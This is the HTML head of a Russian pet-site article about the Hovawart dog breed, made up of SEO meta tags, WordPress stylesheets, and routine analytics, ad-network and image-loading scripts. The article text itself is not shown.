

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/hovavart/
body_size: 57220
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1769157972})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ховаварт: описание породы собак с фото и видео</title>
	<meta name="description" content="✅✅✅  Подробный обзор породы собак Ховаварт с фото и видео. Происхождение, внешний вид, характер, воспитание и дрессировка, уход, здоровье, цена и многое другое  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/hovavart/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ховаварт: описание породы собак с фото и видео" />
	<meta property="og:description" content="Подробный обзор породы собак Ховаварт с фото и видео. Происхождение, внешний вид, характер, воспитание и дрессировка, уход, здоровье, цена и многое другое" />
	<meta property="og:url" content="https://usatiki.ru/hovavart/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:published_time" content="2017-11-15T17:44:12+00:00" />
	<meta property="article:modified_time" content="2025-12-18T08:51:57+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-7.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="410" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ryabinka1" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Ryabinka1" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"b2cb07eda9"};
/* ]]> */
</script>
